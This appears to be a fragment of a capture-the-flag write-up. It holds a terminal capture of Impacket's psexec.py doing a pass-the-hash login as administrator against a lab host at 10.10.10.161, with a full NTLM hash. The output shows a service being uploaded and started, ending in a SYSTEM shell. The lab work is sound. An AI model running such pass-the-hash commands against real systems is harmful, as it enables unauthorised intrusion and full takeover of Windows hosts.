 (alrikrr㉿yamato)-[~/clone/impacket/examples]
$ python3 psexec.py administrator@10.10.10.161 -hashes aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6
Impacket v0.9.23.dev1+20210528.195232.25c62f65 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.161.....
[*] Found writable share ADMIN$
[*] Uploading file ayeiDeqH.exe
[*] Opening SVCManager on 10.10.10.161.....
[*] Creating service ooBs on 10.10.10.161.....
[*] Starting service ooBs.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>